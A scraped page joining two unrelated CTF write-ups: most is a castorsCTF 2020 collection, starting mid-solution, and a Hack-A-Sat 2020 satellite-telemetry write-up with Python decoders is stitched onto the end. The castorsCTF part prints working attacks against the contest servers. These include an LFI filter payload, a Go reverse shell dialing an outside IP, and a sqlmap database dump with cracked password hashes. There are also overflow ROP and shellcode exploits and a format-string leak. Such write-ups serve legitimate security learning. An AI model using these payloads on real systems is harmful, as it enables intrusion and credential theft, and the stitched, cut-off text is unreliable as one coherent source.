; <<>> DiG 9.11.9 <<>> -t TXT cybercastors.com...;; ANSWER SECTION:cybercastors.com. 299 IN TXT "v=spf1 include:_spf.google.com ~all"cybercastors.com. 299 IN TXT "flag=castorsCTF{L00K_1_DuG_uP_4_fL4g_464C4147}"```## To plant a seed```Did you know flags grow on trees? Apparently if you water them a specific amount each day the tree will grow into a flag! The tree can only grow up to a byte each day. I planted my seed on Fri 29 May 2020 20:00:00 GMT. Just mix the amount of water in the list with the tree for 6 weeks and watch it grow!```A file with the following sequence was provided:```Watering Pattern: 150 2 103 102 192 216 52 128 9 144 10 201 209 226 22 10 80 5 102 195 23 71 77 63 111 116 219 22 113 89 187 232 198 53 146 112 119 209 64 79 236 179```
Guessing that this is about PRNG seeds, and the pattern is a flag XORed with the output, we need to find a PRNG that, when seeded with the given date, outputs numbers such that `150 ^ random_1 = 'c'` and `2 ^ random_2 = 'a'`, etc. After trying a few variants, like libc and different versions of Python, and testing ways to mask the output to 8-bit numbers, I figured out that they used Python3 and `random.randint(0,255)`.
```pythonimport randomrandom.seed(1590782400)
nums = [150,2,103,102,192,216,52,128,9,144,10,201,209,226,22,10,80,5,102,195,23,71,77,63,111,116,219,22,113,89,187,232,198,53,146,112,119,209,64,79,236,179]
print(''.join(chr(e ^ random.randint(0,255)) for e in nums))# castorsCTF{d0n7_f0rg37_t0_73nd_y0ur_s33ds}```
# Coding## Arithmetics```pythonfrom pwn import *
r = remote("chals20.cybercastors.com", 14429)r.sendlineafter("ready.\n", "")
lookup = {"one":"1", "two":"2", "three":"3", "four":"4", "five":"5", "six":"6", "seven":"7", "eight":"8", "nine": "9", "minus":"-", "plus":"+", "multiplied-by":"*", "divided-by":"//"}
for count in range(100): q = r.recvline() print(count, q) _, _, a, op, b, _ = q.split(" ") if a in lookup: a = lookup[a] if b in lookup: b = lookup[b] if op in lookup: op = lookup[op]
r.sendline(str(eval(a+op+b))) print r.recvline() count += 1
r.interactive()```## Base Runner
Saw that it was binary -> octal -> hex -> base64.Just built upon an ugly one liner in python and pwntools, looped it 50 times and got the flag ```pythonfrom pwn import *from base64 import b64decode
r = remote("chals20.cybercastors.com",14430)
r.recvuntil("ready.")r.sendline("\n")r.recvline()
for i in range(50): r.sendline(b64decode("".join([chr(int(nnn,16)) for nnn in "".join([chr(int(nn,8)) for nn in "".join([chr(int(n,2)) for n in r.recvline().decode().strip().split(" ")]).split(" ")]).split(" ")])).decode()) print(r.recvline())
r.interactive()```## Flag GodsThe service asks us to provide the hamming distance between a string and some hexadecimal output. This is easily accomplished by decoding the hex string, then bitwise XORing the strings, and counting the number of "1" bits in the result.
```pythonfrom pwn import *from Crypto.Util.number import long_to_bytes as l2b, bytes_to_long as b2l
r = remote("chals20.cybercastors.com", 14431)r.sendline("")
for iteration in range(80): _ = r.recvuntil("Transmitted message: ") m1 = r.recvline().rstrip() _ = r.recvuntil("Received message: ") m2 = r.recvline().rstrip().decode('hex') hamming = bin(b2l(xor(m1,m2))).count("1") r.sendline(str(hamming))
if iteration == 79: break
print iteration print r.recvline() print r.recvline()
r.interactive()```## Glitchity GlitchAfter randomly trying a few options in the menu, I found a sequence that led to infinite selling. Instead of figuring out the bugs, or trying to optimize it any further, I just looped until I had enough money to buy the flag.
```pythonfrom pwn import *
context.log_level = "debug"
r = remote("chals20.cybercastors.com", 14432)
r.sendlineafter("Choice: ","1")r.sendlineafter("Choice: ","2")r.sendlineafter("Choice: ","3")r.sendlineafter("Choice: ","6")
for _ in range(6000//20): r.sendlineafter("Choice: ", "0") r.sendlineafter("Choice: ", "1")
r.sendline("5") # castorsCTF{$imPl3_sTUph_3h?}
r.interactive()```
# Forensics
## LeftoversThis is HID data, but with a slight twist where multiple keys are being sent in the same packet. First we extract all the HID data packets.
`tshark -r interrupts.pcapng -T fields -e usb.capdata > usbdata.txt`
Some manual cleanup is required afterwards; namely deleting blank lines and deleting metadata PDUs (which have a different length).
After this, you just run your run-of-the-mill HID parser, just to see that it doesn't support Caps Lock, and assumes only one key is arriving at any point. Adding caps-lock support, I'm left with
`what dooyoo thhnng yyuu will ffnnn herr? thhss? csstossCTF{1stiswhatyoowant}`
and these letters that are pressed, but couldn't be merged with the earlier output: `uuuiiioooiiiddeeiiiaarruu`. Through manual comparison of the provided strings, and filtering out some double letters, it's clear that the flag must be `castorsCTF{1stiswhatyouwant}`.
## ManipulationThe challenge has a .jpg file, but the contents are actually output from `xxd`. The first line is also moved to the bottom. We can undo this by moving the last line to the top, using a text editor, then running `xxd -r` on the file. This produces a valid JPG file with two flags on it. The last flag was the correct one.
## Father Taurus Kernel Import!Loaded dump into Autopsy, let it scan. Found a deleted file `Secrets/_lag.txt` (originally flag.txt?) with contents`Y2FzdG9yc0NURntmMHIzbnMxY1NfbHNfSVRzXzBXbl9iMFNTfQ==`, which after base64 decoding becomes `castorsCTF{f0r3ns1cS_ls_ITs_0Wn_b0SS}`.
# General
# Web
## Bane ArtThis challenge has a very obvious LFI vulnerability, and php wrappers are enabled. After some probing around, reading files with`http://web1.cybercastors.com:14438/app.php?topic=php://filter/convert.base64-encode/resource=<FILENAME>`and abusing `/proc/self/fd/7` as a semi-RCE, we find the flag located at`/home/falg/flag/test/why/the/hassle/right/flag.txt`.
Final payload is then `http://web1.cybercastors.com:14438/app.php?topic=php://filter/convert.base64-encode/resource=/home/falg/flag/test/why/the/hassle/right/flag.txt`
`castorsCTF{w3lc0m3_2_D4_s0urc3_YoUng_Ju4n}`
## ShortcutsSaw you could upload your own shortcuts, however if you uploaded `<filename>` and clicked it, the webapp tried to `go run <filename>.go`. I circumvented this by just uploading `<filename>` and `<filename>.go` to the shortcuts app with the same content, then clicking the `<filename>` link.
the go code I uploaded was some sample rev-shell code from pentestmonkey.```gopackage main
import ( "net" "os/exec" "time")
func main() { reverse("167.99.202.x:8080")}
func reverse(host string) { c, err := net.Dial("tcp", host) if nil != err { if nil != c { c.Close() } time.Sleep(time.Minute) reverse(host) }
cmd := exec.Command("/bin/sh") cmd.Stdin, cmd.Stdout, cmd.Stderr = c, c, c cmd.Run() c.Close() reverse(host)}```
After that I found the flag in /home/tom/flag.txt
## QuizSaw a simple quiz app, apparently written in Go. Tried lots of stuff with the questionaire, could provoke a strconv error when setting question number to something that was not a number, but nothing else interesting.
After some directory brute forcing we found /backup/, giving us the soruce code.
### Function & routes```go mux := httprouter.New()
mux.GET("/", index) mux.GET("/test/:directory/:theme/:whynot", super) mux.GET("/problems/math", math) mux.POST("/problems/math", mathCheck)
//Remember to Delete mux.GET("/backup/", backup)``````gofunc super(w http.ResponseWriter, req *http.Request, ps httprouter.Params) { fmt.Println(ps.ByName("whynot")) var file string = "/" + ps.ByName("directory") + "/" + ps.ByName("theme") + "/" + ps.ByName("whynot") test, err := os.Open(file) handleError(w, err) defer test.Close()
scanner := bufio.NewScanner(test) var content string for scanner.Scan() { content = scanner.Text() }
fmt.Fprintf(w, "Directories: %s/%s\n", ps.ByName("directory"), ps.ByName("theme")) fmt.Fprintf(w, "File: %s\n", ps.ByName("whynot")) fmt.Fprintf(w, "Contents: %s\n", content)}```After inspecting the source code we see that the super function gives us LFI, but only the last line in the file we want to view.
We tried alot of stuff, including viewing the .csv files, different files in /proc, until we finally looked at the description hinting to the name jeff.
```bashcurl --path-as-is -g 'http://web1.cybercastors.com:14436/test/home/jeff/flag.txt' -o -Directories: home/jeffFile: flag.txtContents: castorsCTC{wh0_l4iks_qUiZZ3s_4nyW4y}```
## Car LotteryWe're presented with a website that says you need to be visitor number N, for some large number N, in order to buy a car. Inspecting the requests, it's clear that this is set through cookies, and we can gain access by setting the cookie `client=3123248`. This allows us to browse the cars, by querying for data. Probing around here a bit, reveals an SQLi vulnerability in the lookup. We dump the entire database with this.
`python sqlmap.py -o -u "http://web1.cybercastors.com:14435/search" --data "id=1" --cookie="client=3123248" --dump-all`
Inspecting the data, there's a table called `Users` with the following contents:
```Username,Password[email protected],cf9ee5bcb36b4936dd7064ee9b2f139e[email protected],fe87c92e83ff6523d677b7fd36c3252d[email protected],d1833805515fc34b46c2b9de553f599d[email protected],77004ea213d5fc71acf74a8c9c6795fb```
Which are easily cracked
```cf9ee5bcb36b4936dd7064ee9b2f139e:naruto fe87c92e83ff6523d677b7fd36c3252d:powerpuffd1833805515fc34b46c2b9de553f599d:pancakes77004ea213d5fc71acf74a8c9c6795fb:fun```
Here we got stuck for a while, until an admin hinted towards scanning for endpoints. This gave us `http://web1.cybercastors.com:14435/dealer`, where we could use the credentials above to log in and get the flag.
`castorCTF{daT4B_3n4m_1s_fuN_N_p0w3rfu7}`## Mixed FeelingsFound some commented out "php" code.
```php if(isset($file)) { if ($user == falling_down_a_rabit_hole) { exit()? } else { go to .flagkindsir }}```
http://web1.cybercastors.com:14439/.flagkindsir
Found this link
When we click the buttons it posts cookies=cookies or puppies=puppies.
So we tried flags=flags, then on a whim cookies=flag, and it worked.
```bashcurl 'http://web1.cybercastors.com:14439/.flagkindsir' --data-raw "cookies=flag"```
# Crypto## One Trick Ponyjust OTP where the flag is the key. so just input some known plaintext and get encrypted text. ```bash➜ Mixed Feelings echo -n "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaa" | nc chals20.cybercastors.com 14422
> b'\x02\x12\x15\x0e\x13\x12"5\'\x1a\nRR\x11>\x18Q\x14\x13>\nR\x18T>TR\x02\x13'```Then XOR the encrypted text with the known plaintext.```python>>> from pwn import xor>>> xor("aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa",b'\x02\x12\x15\x0e\x13\x12"5\'\x1a\nRR\x11>\x18Q\x14\x13>\nR\x18T>TR\x02\x13')b'cstorsCTF{k33p_y0ur_k3y5_53crcstorsCTF{k33p_y0'```
## Magic School BusHere we're presented with a service that serves up a scrambled flag, and can scramble arbitrary inputs. There's two ways to solve this: modify the input until its scrambled output matches the flag output, or figure out the scramble. We figured out the scramble indexes by scrambling strings like "BAAA...", "ABAA..." and noting where the 'B' ended up each time. Then applied this in reverse to the scrambled flag.
```pythonfrom pwn import *
lookup = []flag_len = 46
r = remote("chals20.cybercastors.com", 14421)
for i in range(flag_len): s = list("A"*flag_len) s[i] = "B" s = ''.join(s) r.sendline("1") _ = r.recv() r.sendlineafter("Who's riding the bus?: ", s) resp = r.recvline().strip().split()[2] lookup.append(resp.index("B"))
# lookup = [11, 23, 17, 5, 34, 40, 0, 29, 12, 24, 18, 6, 35, 41, 1, 30, 13, 25, 19, 7, 36, 42, 2, 31, 14, 26, 20, 8, 37, 43, 3, 32, 15, 27, 21, 9, 38, 44, 4, 33, 16, 28, 22, 10, 39, 45]
assert sorted(lookup) == range(flag_len)
r.sendline("2")r.recvuntil("Flag bus seating: ")flag = r.recvline()print flag # SNESYT3AYN1CTISL7SRS31RAFSKV3C4I0SOCNTGER0COM5
final_flag = [None] * flag_lenfor i in range(flag_len): final_flag[i] = flag[lookup[i]]
print(''.join(final_flag))```
Adding underscores we get `CASTORSCTF{R3C0N4ISSANCE_IS_K3Y_TO_S0LV1NG_MYS73R1E5}`
## WarmupSimple math, using the formulas`a=p+q, b=p-q, a^2+b^2=c^2, A=a*b/2`we end up with an equation for q and p alone, e.g.`2*q^2 = (c^2)/2 - A/2`
However, the `c` variable we've been given, is actually `c^2`, so the results were strange at first. After figuring this out, we can calculate p and q to decrypt the flag.
```pythonp = gmpy2.iroot(((c) // 4) - A, 2)[0]q = gmpy2.iroot(((c) // 4) + A, 2)[0]d = gmpy2.invert(e, (p-1)*(q-1))m = pow(enc, d, p*q)# castorsCTF{n0th1ng_l1k3_pr1m3_numb3r5_t0_w4rm_up_7h3_3ng1n3s}```
## Two PathsInside the image, there's some binary code that sends us off to `https://ctf-emoji-cipher.s3.amazonaws.com/decode_this.html`. And inside one of the color planes, we see a link sending us to `https://ctf-emoji-cipher.s3.amazonaws.com/text_cipher.htm`. I assume these are the two paths.
The first page has a ton of emojis, intersped with symbols like `_{},.!`. Removing all non-emojis, we see that there's 26 unique emojis, so it's likely a mapping to the English alphabet. Doing some basic tests does not reveal a probable mapping though, so it's likely some gibberish in the text. However, the second URL shows a message log between two persons, where one is speaking with text and the other in emoji. From the inital few sentences, we can guess that the emoji man is saying "hi" and "all good, you?". Using these translations lets us guess more and more letter mappings, until we have the entire text recovered.
```congratulations!_if_you_can_read_this,_then_you_have_solved_the_cipher!_we_just_hope_you_found_a_more_efficient_way_for_deciphering_than_going_one_by_one_or_else_you_won't_get_through_the_next_part_very_quickly._maybe_try_being_a_little_more_lazy!```
This text block is followed by a ton of flag-looking strings, where only one of them is the actual flag. This is why statistical tests failed to automatically decrypt this.
`castorsCTF{sancocho_flag_qjzmlpg}`
## Bagel BytesWe solved this before the code was released, and we're a bit unsure why such a huge hint was revealed after the challenge had been solved.
In this challenge, we get access to a service that lets us encrypt our own plaintexts, and also encrypt the flag with a chosen prefix. Fiddling about a bit, reveals that this is AES in ECB mode, which has a very common attack if you're given an oracle like here. Just ask the server to encrypt `"A"*15 + flag`. Then encrypt blocks like `"A"*15 + c` for every `c` in the printable alphabet, until you find a block similar to the flag block. This reveals a single letter of the flag. Now replace the last "A" with the first letter of the recovered flag, and repeat until the entire block is recovered.
To recover the next block, we can just use the first block as a prefix instead of using `"A"`, and look at the next block of the output. Here's some code for recovering the first block.
```pythonfrom pwn import *from string import printable
ALPHA = printable.strip()ALPHA = ALPHAr = remote("chals20.cybercastors.com", 14420)
def bake(s): r.sendlineafter("Your choice: ", "1") r.sendlineafter("> ", s) _ = r.recvline() _ = r.recvline() return r.recvline().strip()
def bakeflag(s): r.sendlineafter("Your choice: ", "2") r.sendlineafter("> ", s) _ = r.recvline() _ = r.recvline() return r.recvline().strip()
flag = ""for i in range(16): target = bakeflag("A"*(15-i))[:32] print("Target", target) for c in ALPHA: h = bake((flag + c).rjust(16, "A")) print("h", c, h) if target == h: flag += c print(flag) break else: assert False
# flag = "castorsCTF{I_L1k"```
Repeating this 3 times, looking at higher offsets when picking the `target` variable, we recover `castorsCTF{I_L1k3_muh_b4G3l5_3x7r4_cr15pY}`.
## Jigglypuff's songInstead of LSB stego, this challenge opted to do MSB stego. Simply use stegsolve to pick out the MSB of red, green and blue layers to recover a long text of rickrolls and `castorsCTF{r1ck_r0ll_w1ll_n3v3r_d3s3rt_y0uuuu}`## AmazonEach letter of the flag has been multiplied with a prime number, in increasing order.
```pythonimport gmpy2nums = [198,291,575,812,1221,1482,1955,1273,1932,2030,3813,2886,1968,4085,3243,5830,5900,5795,5628,3408,7300,4108,10043,8455,6790,4848,11742,10165,8284,5424,14986,6681,13015,10147,7897,14345,13816,8313,18370,8304,19690,22625]
flag = ""p=2
for num in nums: flag += chr(num // p) p = gmpy2.next_prime(p)
print(flag)```## 0x101 DalmatiansA continuation of Amazon, the change here is that the result is taken modulo 0x101```pythonimport gmpy2
nums = [198, 34, 61, 41, 193, 197, 156, 245, 133, 231, 215, 14, 70, 230, 33, 231, 221, 141, 219, 67, 160, 52, 119, 4, 127, 50, 19, 140, 201, 1, 101, 120, 95, 192, 20, 142, 51, 191, 188, 2, 33, 121, 225, 93, 211, 70, 224, 202, 238, 114, 194, 38, 56]
flag = ""p=2
for num in nums: for i in range(256): if (p*i) % 0x101 == num: flag += chr(i) break p = gmpy2.next_prime(p)
print(flag)```## Stalk MarketTo obtain the flag here, we need to guess the highest price out of 12 possibilities, 20 times in a row. The prices are picked based on some buckets of numbers, all rolled from the python random module. We're also given a commit hash for each price, to prove that the price was indeed pre-determined. We're also given the price of monday at AM each round.
The hashing algorithm does the following:
- Set initial state to a constant- Pad input and split into chunks of 16 bytes- For each chunk, do 8 rounds of:-- XOR state with the chunk-- Perform sbox lookup for each byte in the state-- Permute all state bytes according to a pbox.
The commit hashes are computed like `hash(secret + pad("mon-am-123"))`, where the secret value is exactly 16 bytes, or 1 chunk. The same secret is used for every price in a given round, and is also revealed after our guess for verification purposes.
A huge flaw here, is that after processing the secret block, the state will be **the same** for each calculated price. Then it applies the hashing algorithm to the time+price string. We can then basically say that the state after the first 8 rounds, is the actual initial state, instead of the secret. Since we know the price for monday at 12, we can undo all the hashing steps for the last block, to recover this "new secret". Then we can brute-force the prices for each time of the day, starting at the new secret, until it matches the commit we've been given. Now we know the prices, and can easily make the right guess.
```pythonfrom pwn import *
def pad(s): if len(s) % 16 == 0: return s else: pad_b = 16 - len(s) % 16 return s + bytes([pad_b]) * pad_b
def repeated_xor(p, k): return bytearray([p[i] ^ k[i] for i in range(len(p))])
def group(s): return [s[i * 16: (i + 1) * 16] for i in range(len(s) // 16)]
sbox = [92, 74, 18, 190, 162, 125, 45, 159, 217, 153, 167, 179, 221, 151, 140, 100, 227, 83, 8, 4, 80, 75, 107, 85, 104, 216, 53, 90, 136, 133, 40, 20, 94, 32, 237, 103, 29, 175, 127, 172, 79, 5, 13, 177, 123, 128, 99, 203, 0, 198, 67, 117, 61, 152, 207, 220, 9, 232, 229, 120, 48, 246, 238, 210, 143, 7, 33, 87, 165, 111, 97, 135, 240, 113, 149, 105, 193, 130, 254, 234, 6, 76, 63, 19, 3, 206, 108, 251, 54, 102, 235, 126, 219, 228, 141, 72, 114, 161, 110, 252, 241, 231, 21, 226, 22, 194, 197, 145, 39, 192, 95, 245, 89, 91, 81, 189, 171, 122, 243, 225, 191, 78, 139, 148, 242, 43, 168, 38, 42, 112, 184, 37, 68, 244, 223, 124, 218, 101, 214, 58, 213, 34, 204, 66, 201, 180, 64, 144, 147, 255, 202, 199, 47, 196, 36, 188, 169, 186, 1, 224, 166, 10, 170, 195, 25, 71, 215, 52, 15, 142, 93, 178, 174, 182, 131, 248, 26, 14, 163, 11, 236, 205, 27, 119, 82, 70, 35, 23, 88, 154, 222, 239, 209, 208, 41, 212, 84, 176, 2, 134, 230, 51, 211, 106, 155, 185, 253, 247, 158, 56, 73, 118, 187, 250, 160, 55, 57, 16, 17, 157, 62, 65, 31, 181, 164, 121, 156, 77, 132, 200, 138, 69, 60, 50, 183, 59, 116, 28, 96, 115, 46, 24, 44, 98, 233, 137, 109, 49, 30, 173, 146, 150, 129, 12, 86, 249]p = [8, 6, 5, 11, 14, 7, 4, 0, 9, 1, 13, 10, 2, 3, 15, 12]round = 8
inv_s = [sbox.index(i) for i in range(len(sbox))]inv_p = [p.index(i) for i in range(len(p))]
DAYTIMES = ["mon-pm", "tue-am", "tue-pm", "wed-am", "wed-pm", "thu-am", "thu-pm", "fri-am", "fri-pm", "sat-am", "sat-pm"]
def reverse_state(s, guess): state = bytes.fromhex(s) for _ in range(round): temp = bytearray(16) for i in range(len(state)): temp[inv_p[i]] = state[i] state = temp
for i in range(len(state)): state[i] = inv_s[state[i]]
state = repeated_xor(state, guess) return state.hex()
def hash(data, init): state = bytes.fromhex(init) data = group(pad(data)) for roundkey in data: for _ in range(round): state = repeated_xor(state, roundkey) for i in range(len(state)): state[i] = sbox[state[i]] temp = bytearray(16) for i in range(len(state)): temp[p[i]] = state[i] state = temp return state.hex()
r = remote("chals20.cybercastors.com", 14423)
for _ in range(20): _ = r.recvuntil("Price commitments for the week: ") hashes = [e.decode() for e in r.recvline().rstrip().split()] _ = r.recvuntil("Monday AM Price: ") monam_price = r.recvline().strip().decode() guess = pad(f"mon-am-{monam_price}".encode()) init = reverse_state(hashes[0], guess)
best_price = int(monam_price) best_time = "mon-am"
for ix, time in enumerate(DAYTIMES): for price in range(20, 601): guess = pad(f"{time}-{price}".encode()) h = hash(guess, init) if h == hashes[ix+1]: print(time, price) if price > best_price: best_price = price best_time = time break else: assert False r.sendline(best_time)
r.interactive()```
`Even Tom Nook is impressed. Here's your flag: castorsCTF{y0u_4r3_7h3_u1t1m4t3_turn1p_pr0ph37}`
# PWN
## abcbofVery simple buffer overflow, to overwrite the next variable with `CyberCastors`. Simply send a string with tons of padding, which ends in `CyberCastors`. Even when unsure about the exact padding length, multiple lengths can be tested.
## babybof1 part 1ROP to the `get_flag` function.```pythonfrom pwn import *import time
context.arch = "x86_64"
elf = ELF("babybof")r = remote("chals20.cybercastors.com", 14425)
payload = "A"*264payload += p64(elf.symbols["get_flag"])r.sendline(payload)r.shutdown("send")r.interactive()```Running it yields the flag: `castorsCTF{th4t's_c00l_but_c4n_y0u_g3t_4_sh3ll_n0w?}`
## babybof1 pt2Same start as the babybof1 challenge, except this time we need a shell. Since the stack is executable, and RAX contains a pointer to the array `gets()` wrote to, we use a "jmp rax" gadget to execute our shellcode.
*Replaces the payload in pt 1*
```pythonJMP_RAX = 0x0000000000400661payload = asm(shellcraft.sh()).ljust(264, "\x90")payload += p64(JMP_RAX)r.sendline(payload)r.interactive()```When we have a shell we can cat the `shell_flag.txt````consoleWelcome to the cybercastors BabybofSay your name: sh: 0: can't access tty; job control turned off$ lsbabybof flag.txt shell_flag.txt$ cat shell_flag.txtcastorsCTF{w0w_U_jU5t_h4ck3d_th15!!1_c4ll_th3_c0p5!11}```
## Babybof2We get a binary file called`winner` and a service to connect to.When running the program it asks for which floor the winners table is at. After opening up the program in IDA, we quickly find an unused function called `winnersLevel`. The function checks if the argument of this function is either one of two integers (258 (0x102) or 386 (0x182)). If the number is correct it prints the flag, or else it prints an info message that the badge number is not correct. We can overflow the input buffer using gets and overwrite the return address with the address of the `winnersLevel` function. We also need to send in the correct argument to this function to get the flag.
```python#!/usr/bin/env python3from pwn import *
exe = context.binary = ELF('winners')host = args.HOST or 'chals20.cybercastors.com'port = int(args.PORT or 14434)
def local(argv=[], *a, **kw): '''Execute the target binary locally''' if args.GDB: return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw) else: return process([exe.path] + argv, *a, **kw)
def remote(argv=[], *a, **kw): '''Connect to the process on the remote host''' io = connect(host, port) if args.GDB: gdb.attach(io, gdbscript=gdbscript) return io
def start(argv=[], *a, **kw): '''Start the exploit against the target.''' if args.LOCAL: return local(argv, *a, **kw) else: return remote(argv, *a, **kw)
gdbscript = '''tbreak maincontinue'''.format(**locals())
# -- Exploit --- #io = start()
winners_addr = exe.symbols["winnersLevel"] # Address of the winnersLevel functionp = cyclic(cyclic_find(0x61616174)) # Send input of cyclic 100 to program to find the offset where we can write a new return address.p+= p32(winners_addr)p+= b'a'*4p+= p32(0x102) # Send in the correct integer value the function expects to print the flag
if args.LOCAL: io.sendlineafter('is the table at: \n', p)else: io.sendline(p) # Some issues with the remote service, se we need to send the exploit right away and not wait for any prompt. io.interactive()```The flag is: `castorsCTF{b0F_s_4r3_V3rry_fuN_4m_l_r1ght}`
## babyfmtSimple format string
Spammed some `%lx` and after decoding the hex I could see the flag, narrowed down to the `%lx`'s I needed.```cnc chals20.cybercastors.com 14426
Hello everyone, this is babyfmt! say something: %8$lx%9$lx%10$lx%11$lx%12$lx%13$lx%8$lx%9$lx%10$lx%11$lx%12$lx%13$lx4373726f747361635f6b34336c7b46543468745f6b34336c74346d7230665f745f366e317274735f7d6b34336c```
decoded the hex string, however the flag was divided into 8 char indices which had to be reversed, which I did with python.
```python>>> s = "Csrotsac_k43l{FT4ht_k43lt4mr0f_t_6n1rts_}k43l">>> "".join([s[i:i+8][::-1] for i in range(0,len(s),8)])'castorsCTF{l34k_l34k_th4t_f0rm4t_str1n6_l34k}'```
# Rev
## Reverse-meThe binary is reading a flag.txt file, applies some mapping function on each of the bytes, and dump them to the screen. Then it asks us to input the flag for verification.
We solved this by just encrypting A-Z, a-z, 0-9 etc. and creating a mapping table for it.
```pythonlookup = {e2:e1 for e1, e2 in zip("abcdefghijklmnopqrstuvwx", "6d6e6f707172737475767778797a6162636465666768696a".decode('hex'))}for e1, e2 in zip("ABCDEFGHIJKLMNOPQRSTUVWX", "434445464748494a4b4c4d4e4f505152535455565758595a".decode('hex')): assert not e2 in lookup lookup[e2] = e1for e1, e2 in zip("0123456789", "32333435363738393a3b".decode('hex')): assert not e2 in lookup lookup[e2] = e1
flag = "64 35 68 35 64 37 33 7a 38 6b 33 37 6b 72 67 7a".replace(" ","").decode('hex')print(''.join(lookup.get(e,'_') for e in flag))```
`castorsCTF{r3v3r51n6_15_fun}`## MappingVery similar to the Reverse-me challenge, except it's golang, and the output is base64-encoded before comparing it to the scrambled flag. I input the entire ASCII alphanum charset, set a breakpoint in the base64-encoding function, and read out the mapping table that was given as an argument to it. Then I extract the encoded flag used for comparison, decoded it and undid the mapping.
```pythonimport base64from string import maketrans
a = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"b = "5670123489zyxjklmdefghinopqrstuvwcbaZYXFGABHOPCDEQRSTUVWIJKNML"flag = "eHpzdG9yc1hXQXtpYl80cjFuMmgxNDY1bl80MXloMF82Ml95MDQ0MHJfNGQxbl9iNXVyMn0="
tab = maketrans(b,a)
print(base64.b64decode(flag).translate(tab))```
`castorsCTF{my_7r4n5l4710n_74bl3_15_b3773r_7h4n_y0ur5}`
## RansomThe binary here, is basically encrypting flag.png, and we're provided with an encrypted flag file and a traffic log. Looking at the file length, it's reasonable to believe that it's a stream cipher, which often can be undone by simply encrypting again. This is because stream ciphers often just XOR the plaintext with a bytestream.
But before the binary tries to encrypt, it tries to contact a webserver at 192.168.0.2:8081 and ask for a seed. If it is not able to successfully complete a handshake with this server, it will pick a random seed based on the current time.
We set up a basic flask server that with the endpoint `/seed`, that responds `1337` to GET requests and `ok\n` to POST requests. This matches the traffic seen in the traffic log. When we apply this to the original flag file, we get a valid PNG file with the flag on it. (Until we added the newline, it randomly encrypted things every time).

## OctopusBefore the new binary was dropped, this challenge looked like a very hard encoding challenge. After the update, it's a matter of removing the certificate header/footer, fixing newlines with dos2unix, then decoding the base64 into an ELF file. Running this ELF, spits out the flag in base64-encoded form.
```bashroot@bd2ba35b12d7:/ctf/work# ./obfusEstou procurando as palavras para falar em inglês ...Aqui vou[Y 2 F z d G 9 y c 0 N U R n t X a D B f c z Q x Z F 9 B b l k 3 a G x u R 1 9 C M H V U X 2 0 0 d E h 9]```
`castorsCTF{Wh0_s41d_AnY7hlnG_B0uT_m4tH}`
|
Challenge: Hack-A-Sat 2020: Talk To Me GooseLaunchDotCom has a new satellite, the Carnac 2.0. What can you do with it from its design doc?
For this challenge we have an .xtce defining a telemetry service with a remote "satelite". Upon connecting to the server and submitting the ticket, there was a packet of data approximately every second.
It was fairly clear from the size of the received data that there was no flag hidden within it, so we had to actually implement the protocol defined by the .xtce and by the carnac 2 spec.Rather than create or find a .xtce parser, we manually built packet generators and parsers for all the packets. This can be seen in solution.py as the *_decode and make* methods.
Once these packet parsers were created and talking to the server via python's socket library, it was then a matter of figuring out what exactly was going on and how to get the flag. This was more or less straight-forward: we needed to enable the flag generator, and to do this we had to conserve enough power to make the EPS think it was safe to turn on. The twist was that disabling everthing to conserve power wasn't enough! Instead we also had to override the low power threshold to force the EPS to leave low power mode.
Our solution involved:- Disable a Radio- Disable the payload- Disable the ADCS- Enable the flag generator- override the Low Power Threshold
One note on the low power threshold - it wasn't clear exactly how to interpret the .xtce's scaling factors. In the end we just fuzzed that parameter until we found the lowest value that was not invalid, which was possible as we could send hundreds of commands per second. Eventually we found that any value over 900 was valid, so picked LowPowerThresh=1000 to be safe and with that we got the flag.
One other note on our solution: Something is slightly off in the flag decoder's algorithm, so we copied some code from our Can You Hear Me? solution that converted from 7-bit characters to ascii and simply printed it that way.
##Code
```f = open("C:\\Users\\Username\\Downloads\\\LaunchDotCom_Carnac_2\\out1.dat","rb")d = f.read()f.close()
b = ''.join(format(x, '08b') for x in d)
def flg_force_decode(b,prepend): #b = ''.join(format(x, '08b') for x in d) b = '0'*prepend + b n = 7 out = ''.join([chr(int("0"+b[i:i+n],base=2)) for i in range(0, len(b), n)]) return out
#for x in range(7):# print(decode(d,x))# print()
def get(b, index, length): return b[index:index+length]
def getI(b, index, length): return int(b[index:index+length], base=2)
ecs_num = format(101, "016b")flag_num = format(102, "016b")eps_num = format(103, "016b")
payload_num = format(105, "016b")
SSC = 0
def payload_decode(d,start=0): index = b.find(payload_num,start) print("Payload\n\n") return index+1
def ecd_decode(d,start=0): index = b.find(payload_num,start) print("ECS packet\n\n") return index+1flag_raw = ""
def flag_decode(b,start=0): global flag_raw flag_raw = b index = b.find(flag_num,start) print("Flag!!!") d=get(b, index+56, 840) n = 7 out = ''.join([chr(int("0"+d[i:i+n],base=2)) for i in range(0, len(d), n)])
print(out) print("\n\n\n") return "done!"
def eps_decode(b, start=0): #always starts with 0000000001100111 global SSC index = b.find(eps_num,start) SSC = getI(b, index+18, 14) batt_temp = getI(b, index+48, 16) batt_volt = getI(b, index+64, 16) low_pwr_thresh = getI(b, index+80, 16) low_pwr_mode = getI(b, index+96, 1) batt_htr = getI(b, index+97, 1) payload_pwr = getI(b, index+98, 1) flag_pwr = getI(b, index+99, 1) adcs_pwr = getI(b, index+100, 1) radio1_pwr = getI(b, index+101, 1) radio2_pwr = getI(b, index+102, 1) payload_en = getI(b, index+104, 1) flag_en = getI(b, index+105, 1) adcs_en = getI(b, index+106, 1) radio1_en = getI(b, index+107, 1) radio2_en = getI(b, index+108, 1) bad_cmd_cnt = getI(b, index+112, 32) print("EPS:") print("CCSDS_SSC:", SSC) print("batt_temp", batt_temp) print("batt_volt", batt_volt) print("low_pwr_thresh", low_pwr_thresh) print("low_pwr_mode", low_pwr_mode) print("batt_htr", batt_htr) print("payload_pwr", payload_pwr) print("flag_pwr", flag_pwr) print("adcs_pwr", adcs_pwr) print("radio1_pwr", radio1_pwr) print("radio2_pwr", radio2_pwr) print("payload_en", payload_en) print("flag_en", flag_en) print("adcs_en", adcs_en) print("radio1_en", radio1_en) print("radio2_en", radio2_en) print("bad_cmd_cnt", bad_cmd_cnt) print("\n") return index+144
